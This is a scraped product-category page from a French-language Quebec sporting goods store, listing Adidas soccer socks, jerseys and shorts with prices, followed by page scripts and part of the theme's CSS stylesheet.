                        <a href="https://lavoielasourcedusport.com/sport/volleyball">Volleyball</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/conditionnementphysique">Conditionnement physique</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/lunettesoleil">Lunettes de Soleil</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/liquidation-sport">Liquidation</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-hockey">Hockey</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-velo">Vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-baseball">Baseball</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-soccer">Soccer</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-vetement">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-souliers">Souliers</a>
                        



          </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>
      </div>
									<div id="content" class="col-md-9 marge">
									<div class="container wrapAbout">
			 <h1>Vêtements</h1>
							<div class="category-info row">
										<div class="col-md-10">
													Vêtements											</div>
				</div>
						
			
			
			
			<!---->
							<div class="container product-filter">
					<div class="row">
						<div class="col-lg-3 col-sm-6 display">
							Liste							<a onclick="display('grid');">Grille</a>
						</div>
						
						<div class="col-lg-3 col-sm-6 limit"><b>Nombre par page :</b>
							<select onchange="location = this.value;">
																											<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?limit=15" selected="selected">15</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?limit=25">25</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?limit=50">50</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?limit=75">75</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?limit=100">100</option>
																								</select>
						</div>
						<div class="col-lg-6 col-sm-6 sort"><b>Classer par :</b>
							<select onchange="location = this.value;">
																											<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?sort=p.sort_order&order=ASC" selected="selected">Défaut</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?sort=pd.name&order=ASC">Nom par ordre croissant (de A à Z)</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?sort=pd.name&order=DESC">Nom par ordre décroissant (de Z à A)</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?sort=p.price&order=ASC">Prix du plus faible au plus fort</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?sort=p.price&order=DESC">Prix du plus fort au plus faible</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?sort=p.model&order=ASC">Modèle par ordre croissant (de A à Z)</option>
																																				<option value="https://lavoielasourcedusport.com/soccer/vetementsoccer?sort=p.model&order=DESC">Modèle par ordre décroissant (de Z à A)</option>
																								</select>
						</div>
					</div>
				</div>
				<div class="product-list category-product-list">
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1025"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/933409-270x340.jpg" title="Bas Adidas Santos 18" alt="Bas Adidas Santos 18" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1025">Bas Adidas Santos 18</a></div>
							<div class="description">Bas Adidas Santos 18..</div>
															<div class="price">
																			$13,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('1025');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('1025');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('1025');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=1025" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1026"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/933415-270x340.jpg" title="Bas Adidas Santos 18" alt="Bas Adidas Santos 18" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1026">Bas Adidas Santos 18</a></div>
							<div class="description">Bas Adidas Santos 18..</div>
															<div class="price">
																			$13,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('1026');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('1026');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('1026');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=1026" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1021"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/933390-270x340.jpg" title="Bas Adidas Santos 18" alt="Bas Adidas Santos 18" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1021">Bas Adidas Santos 18</a></div>
							<div class="description">Bas Adidas Santos 18..</div>
															<div class="price">
																			$13,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('1021');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('1021');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('1021');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=1021" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1022"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/933400-270x340.jpg" title="Bas Adidas Santos 18" alt="Bas Adidas Santos 18" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1022">Bas Adidas Santos 18</a></div>
							<div class="description">Bas Adidas Santos 18..</div>
															<div class="price">
																			$13,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('1022');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('1022');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('1022');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=1022" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1023"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/933405-270x340.jpg" title="Bas Adidas Santos 18" alt="Bas Adidas Santos 18" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1023">Bas Adidas Santos 18</a></div>
							<div class="description">Bas Adidas Santos 18..</div>
															<div class="price">
																			$13,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('1023');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('1023');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('1023');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=1023" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1024"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/938984-270x340.jpg" title="Bas Adidas Santos 18" alt="Bas Adidas Santos 18" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=1024">Bas Adidas Santos 18</a></div>
							<div class="description">Bas Adidas Santos 18..</div>
															<div class="price">
																			$13,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('1024');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('1024');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('1024');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=1024" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2194"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/949465-270x340.jpg" title="Chandail Adidas Tiro 21 SR" alt="Chandail Adidas Tiro 21 SR" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2194">Chandail Adidas Tiro 21 SR</a></div>
							<div class="description">Chandail Adidas Tiro 21 SR..</div>
															<div class="price">
																			$44,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2194');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2194');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2194');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2194" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2195"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/949471-270x340.jpg" title="Chandail Adidas Tiro 21 Sr" alt="Chandail Adidas Tiro 21 Sr" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2195">Chandail Adidas Tiro 21 Sr</a></div>
							<div class="description">Chand Adidas Tiro 21 Sr..</div>
															<div class="price">
																			$44,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2195');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2195');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2195');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2195" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2198"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/949483-270x340.jpg" title="Short Adidas Squadra 21 SR" alt="Short Adidas Squadra 21 SR" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2198">Short Adidas Squadra 21 SR</a></div>
							<div class="description">Short Adidas Squadra 21 Sr..</div>
															<div class="price">
																			$29,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2198');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2198');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2198');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2198" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2197"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/949480-270x340.jpg" title="Short Adidas Squadra 21 Yt" alt="Short Adidas Squadra 21 Yt" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2197">Short Adidas Squadra 21 Yt</a></div>
							<div class="description">Short Adidas Squadra 21 Yt..</div>
															<div class="price">
																			$24,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2197');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2197');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2197');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2197" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2196"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/949476-270x340.jpg" title="Short Adidas Tiro 21 Sr" alt="Short Adidas Tiro 21 Sr" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/soccer/vetementsoccer?product_id=2196">Short Adidas Tiro 21 Sr</a></div>
							<div class="description">Short Adidas Tiro 21 Sr..</div>
															<div class="price">
																			$49,90																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2196');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2196');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2196');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2196" class="quick_view"></a> </div>
															</div>-->
						</div>
									</div>
				<div class="pagination"><div class="results">1 à 11 sur 11 (1 Pages)</div></div>
									</div>
								</div>
			</div>
</div>
<script type="text/javascript"><!--
	function display(view) {
		if (view == 'list') {
			$('.category-product-list.product-grid').attr('class', 'product-list category-product-list');
			$('.category-product-list.product-list > div').each(function(index, element) {
				html = '<div class="row">';
				html += '<div class="col-md-4 col-sm-6 left">';
				var image = $(element).find('.image').html();
				html += '<div class="thumb">';
				if (image != null) {
					html += '<div class="image">' + image + '</div>';
				}
								html += '</div>';
				html += '</div>';

				html += '<div class="col-md-8 col-sm-6 right">';
				html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
				var price = $(element).find('.price').html();
				if (price != null) {
					html += '<div class="price">' + price  + '</div>';
				}
				html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
				var rating = $(element).find('.rating').html();
				if (rating != null) {
					html += '<div class="rating">' + rating + '</div>';
				}
				html += '<div class="details">';
				html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
								html += '<div class="quick-view">' + $(element).find('.quick-view').html() + '</div>';
								html += '</div>';
				html += '</div>';
				html += '</div>';
				$(element).html(html);
			});
			$('.display').html('<span class="list">Liste</span> <a class="grid" onclick="display(\'grid\');">Grille</a>');
			$.totalStorage('display', 'list');
		} else {
			$('.category-product-list.product-list').attr('class', 'product-grid category-product-list');
			$('.category-product-list.product-grid > div').each(function(index, element) {
				html = '';
				var image = $(element).find('.image').html();
				html += '<div class="wrapper">';
				html += '<div class="thumb">';
				if (image != null) {
					html += '<div class="image">' + image + '</div>';
				}
								html += '<div class="details">';
				html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
								html += '<div class="quick-view">' + $(element).find('.quick-view').html() + '</div>';
								html += '</div>';
				html += '</div>';
				html += '<div class="name">' + $(element).find('.name').html() + '</div>';
				html += '<div class="description">' + $(element).find('.description').html() + '</div>';
				var price = $(element).find('.price').html();
				if (price != null) {
					html += '<div class="price">' + price  + '</div>';
				}
				var rating = $(element).find('.rating').html();
				if (rating != null) {
					html += '<div class="rating">' + rating + '</div>';
				}
				html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '</div>';
				$(element).html(html);
			});
			$('.display').html('<a class="list" onclick="display(\'list\');">Liste</a> <span class="grid">Grille</span>');

			$.totalStorage('display', 'grid');
		}

		initQuickView('.category-page .quick-view a');
	}

	view = $.totalStorage('display');

	if (view) {
		display(view);
	} else {
		display(null);
	}

		//--></script>
<div class="bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-4 col-xs-12 about wow bounceInRight" data-wow-offset="100">
                              <h3><span>À propos</span></h3>
                    <p>
            Entreprise familiale établie depuis 1992, LAVOIE LA SOURCE DU SPORT a été inauguré par l'ancien gardien de but professionnel Yves Lavoie. Que ce soit pour de l’équipement de hockey, de vélo, de baseball, de soccer ou autres, nos experts saurons vous conseillers!          </p>
        	    <!--		  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 payment">
			<ul>
					      <li><a href="" target="_blank" title="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>"><img src="image/data/bromic/payment_icons/master.png" alt="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>" /></a></li>
					      <li><a href="" target="_blank" title="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>"><img src="image/data/bromic/payment_icons/visa.png" alt="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>" /></a></li>
					      <li><a href="" target="_blank" title=""><img src="image/data/bromic/payment_icons/amex.png" alt="" /></a></li>
						</ul>
		  </div>-->
	          </div><!--/.about-->
    
      <div class="col-md-4 col-sm-4 col-xs-12 contact wow bounceInRight" data-wow-offset="200">
	              <!-- Contact -->
                              <h3><span>Contactez-nous</span></h3>
                    <ul>
                         <li class="phone">
                                  <span>(450) 371-1633</span>
                                              </li>
                                    <li class="email">
                                  <span>lavoiesp@hotmail.com</span>
                                              </li>
                       
                          <li class="skype">
                                  <span>900 boul. Mgr Langlois 		  Salaberry-De-Valleyfield, Quebec</span>
                                              </li>
            
            

            
            

                      </ul>
        	      		      <div class="social-newsletter">
			      <div class="container">
				      <div class="row">
					      						      							      						      						      <div class="col-md-12 non-newsletter social">
							      							      								      <ul class="icon-style-icon icon-size-24px">
									      										      <li><a href="https://www.facebook.com/Lavoie-La-Source-du-Sport-237761769636157/" target="_blank" class="facebook"></a></li>
									      								      </ul>
							      						      </div><!--/social icons-->
					      				      </div>
			      </div>
		      </div>
	            </div>
	       
      <div class="col-md-4 col-sm-4 col-xs-12 contact wow bounceInRight" data-wow-offset="200">
      <h3><span>Information</span></h3>
    <ul>
    	<li><a href="/contact">Contact</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7">Customizer</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=4">À propos</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=6">Frais d’expédition et détails sur la livraison</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=3">Politique d’échanges, de retours et de garanties</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=5">Politique de prix</a></li>
          </ul>
      </div>
       </div>
  </div>
</div>
<div id="powered">
	<div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 copyright">
                  © Lavoie Sport 2018 | Conception Osmose Studio              </div>

    </div>
	</div>
</div>
</div>
<div style="display: none">
	<div id="login-popup">
		<div class="col-sm-6 left">
			<h2>Nouveau client</h2>
			<div class="content">
				<p><b>Inscription</b></p>
				<p>En créant un compte vous allez pouvoir commander plus facilement et plus vite, être au courant de l’état de vos commandes, et garder une trace de vos commandes précédentes.</p>
				<a href="https://lavoielasourcedusport.com/register" class="button">Continuer</a></div>
		</div>
		<div class="col-sm-6 right">
			<h2>Identification</h2>
			<form id="popup-login-form">
				<div class="content">
					<p>Déjà client</p>
					<b>Adresse courriel :</b><br />
					<input type="text" name="email" />
					<br />
					<br />
					<b>Mot de passe :</b><br />
					<input type="password" name="password" />
					<br />
					<a href="https://lavoielasourcedusport.com/forgotten-password">Mot de passe oublié</a><br />
					<br />
					<input type="submit" value="Se connecter" class="button" />
				</div>
			</form>
		</div>
	</div>
</div>
<a class="scrollup">Up</a>
<script src="catalog/view/theme/bromic/js/live_search.js"></script>
<!-- Theme Version: 1.0.0 | Kuler Version: 2.0.5 | Skin: skin2 -->
<script>
  new WOW().init();
  $(document).ready(function(){
	  $('.parallax-advanced').parallax("50%", 0.1);
  })
</script>
<!-- BS:SNIPPET-->
<script type='text/javascript'>//<![CDATA[
document.write("<script async src='//HOST:3000/browser-sync-client.1.3.7.js'><\/script>".replace(/HOST/g, location.hostname));
//]]></script>
<!-- BS:SNIPPET:END-->
<script>
$('.sale').text('Liquidation');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/stylesheet/stylesheet.css
body_size: 51975
content:
/*--------------------------------------------------------------------------/
* @Author		KulerThemes.com http://www.kulerthemes.com
* @Copyright	Copyright (C) 2012 - 2014 KulerThemes.com. All rights reserved.
* @License		KulerThemes.com Proprietary License
/---------------------------------------------------------------------------*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}
body {
  margin: 0;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  width: 100%;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*--------------------------------------------
Initial Setup
----------------------------------------------*/
*,
*:before,
*:after {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
html,
body {
  overflow-x: hidden;
}
a {
  text-decoration: none;
}
body {
  font-size: 14px;
  line-height: 1.6;
  font-weight: 600;
}
input:focus {
  outline: none;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
img,
video {
  max-width: 100%;
  vertical-align: top;
}
audio,
canvas,
video {
  display: inline;
  zoom: 1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}
/*--------------------------------------------
Icons Font
----------------------------------------------*/
@font-face {
  font-family: 'kuler';
  src: url('../fonts/kuler.eot');
}
@font-face {
  font-family: 'kuler';
  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'simplicity';
  src: url('../fonts/simplicity.eot');
}
@font-face {
  font-family: 'simplicity';
  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
  font-weight: normal;
  font-style: normal;
}
/*--------------------------------------------
General
----------------------------------------------*/
/*placeholder*/
::-webkit-input-placeholder {
  -webkit-font-smoothing: antialiased;
}
:-moz-placeholder {
  /* Firefox 18- */
  -moz-osx-font-smoothing: grayscale;
}
::-moz-placeholder {
  /* Firefox 19+ */
  -moz-osx-font-smoothing: grayscale;
}
a,
a:visited {
  cursor: hand;
  cursor: pointer;
}
select {
  border: none !important;
  /*Removes border*/
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /* Removes Default Firefox style*/
  background: #f9f9f9 url(../image/arrow-down.png) no-repeat 96% center;
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  /*My custom style for fonts*/
  color: #444;
  border-radius: 0;
  padding: 10px 15px;
}
select:focus {
  outline: none;
}
button {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}
.button,
a.button {
  padding: 10px 15px;
  text-transform: uppercase;
  border: none;
  display: inline-block;
  font-size: 16px;
}
.buttons {
  border-top: 1px solid #eee;
  padding-top: 30px;
  margin-top: 30px;
}
.buttons .left {
  float: left;
}
.buttons .right {
  float: right;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
input {
  margin: 0;
  padding: 10px;
  background-color: #fff;
  max-width: 100%;
  border: 1px solid #eeeeee;
  vertical-align: middle;
}
textarea {
  padding: 5px 10px;
  background-color: #fff;
  border: 1px solid #eeeeee;
}
input[type="text"],
input[type="password"] {
  max-width: 100%;
}
p {
  margin: 0 0 20px 0;
}
/*--------------------------------------------
Notification
----------------------------------------------*/
#notification {
  top: 80px;
  z-index: 999;
  right: 20px;
  width: 300px;
  position: fixed;
  transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -webkit-transition: 0.3s ease-in-out;
}
#notification.active {
  top: 20px;
  opacity: 1;
  visibility: visible;
}
#notification a {
  color: #D54D48;
}
#notification > div {
  margin: 0;
  width: auto;
}
.success,
.warning,
.attention,
.information {
  color: #000;
  margin: 20px auto 0;
  padding: 10px 30px 10px 40px;
  position: relative;
  max-width: 1200px;
  -webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
}
.success {
  background: #ffffff url(../image/success.png) 10px center no-repeat;
}
.warning {
  background: #ffd1d1 url(../image/warning.png) 10px center no-repeat;
}
.attention {
  background: #fff5cc url(../image/attention.png) 10px center no-repeat;
}
.success .close,
.warning .close,
.attention .close,
.information .clos {
  top: 50%;
  right: 15px;
  cursor: pointer;
  margin-top: -5px;
  position: absolute;
}
.required {
  color: #FF2626;
  margin-left: 4px;
}
.error {
  display: block;
  color: #FF0000;
}
.help {
  color: #858585;
  font-size: 10px;
  font-weight: 400;
  font-family: Verdana, Geneva, sans-serif;
  display: block;
}
/*--------------------------------------------
Grid Framework
----------------------------------------------*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  font-size: 17.5px;
  vertical-align: top;
  width: 100%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
